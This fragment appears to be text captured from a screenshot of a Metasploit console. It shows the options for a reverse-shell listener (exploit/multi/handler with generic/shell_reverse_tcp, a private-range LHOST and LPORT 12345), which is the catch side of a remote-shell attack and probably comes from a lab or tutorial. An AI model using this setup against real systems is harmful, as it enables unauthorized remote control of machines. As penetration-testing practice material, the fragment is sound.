 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.243.1     yes       The listen address (an interface may be s
pecified)
LPORT  12345            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target